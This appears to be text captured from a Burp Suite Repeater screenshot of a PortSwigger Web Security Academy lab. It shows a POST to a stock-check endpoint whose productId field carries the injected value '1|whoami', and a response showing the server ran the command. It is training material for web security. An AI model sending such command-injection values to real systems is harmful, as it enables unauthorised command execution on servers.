 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × 5 × 6 × +
Send Cancel < >
Target: https://0acd003b0323098180e667b9001
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0acd003b0323098180e667b9001700dc.web-security-academy.net
3 Cookie: session=BfXINFo0furi6QZSjYGsuh8VG5EVX9uY
4 Content-Length: 28
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0acd003b0323098180e667b9001700dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0acd003b0323098180e667b9001700dc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=1|whoami&storeId=2
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 132
5
6 /home/peter-DbRQpi/stockreport.sh: line 5: $2: unbound variable
7 whoami: extra operand '2'
8 Try 'whoami --help' for more information.
9